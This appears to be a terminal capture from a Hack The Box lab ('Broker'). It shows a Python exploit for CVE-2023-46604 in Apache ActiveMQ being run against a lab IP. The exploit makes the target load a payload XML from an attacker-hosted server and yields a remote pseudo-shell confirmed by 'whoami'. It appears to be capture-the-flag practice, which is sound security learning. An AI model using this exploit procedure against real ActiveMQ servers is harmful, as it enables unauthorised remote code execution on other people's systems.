 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Broker]
└─# python exploit.py -i 10.129.230.87 -p 61616 -si 10.10.15.99 -sp 8080
#################################################################################
#  CVE-2023-46604 - Apache ActiveMQ - Remote Code Execution - Pseudo Shell      #
#  Exploit by Ducksec, Original POC by X1r0z, Python POC by evkl1d              #
#################################################################################
[*] Target: 10.129.230.87:61616
[*] Serving XML at: http://10.10.15.99:8080/poc.xml
[!] This is a semi-interactive pseudo-shell, you cannot cd, but you can ls-lah / for example.
[*] Type 'exit' to quit
#################################################################################
# Not yet connected, send a command to test connection to host.                 #
# Prompt will change to Apache ActiveMQ$ once at least one response is received #
# Please note this is a one-off connection check, re-run the script if you      #
# want to re-check the connection.                                              #
#################################################################################
[Target not responding!]$ ?
Apache ActiveMQ$ whoami
activemq
Apache ActiveMQ$